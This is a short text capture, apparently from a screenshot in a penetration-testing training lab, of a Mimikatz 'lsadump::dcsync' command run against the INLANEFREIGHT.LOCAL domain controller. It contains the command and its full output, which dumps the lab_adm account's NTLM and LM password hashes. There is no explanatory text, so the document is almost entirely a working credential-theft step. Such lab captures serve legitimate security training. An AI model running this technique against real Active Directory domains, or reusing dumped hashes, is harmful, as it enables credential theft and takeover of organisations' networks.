 mimikatz # lsadump::dcsync /user:INLANEFREIGHT\lab_adm /domain:INLANEFREIGHT.LOCAL
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\lab_adm' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : lab_adm
** SAM ACCOUNT **
SAM Username         : lab_adm
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/27/2022 10:53:21 PM
Object Security ID   : S-1-5-21-3842939050-3880317879-2865463114-1001
Object Relative ID   : 1001
Credentials:
  Hash NTLM: 663715a1a8b957e8e9943cc98ea451b6
    ntlm- 0: 663715a1a8b957e8e9943cc98ea451b6
    ntlm- 1: 663715a1a8b957e8e9943cc98ea451b6
    lm  - 0: 6053227db44e996fe16b107d9d1e95a0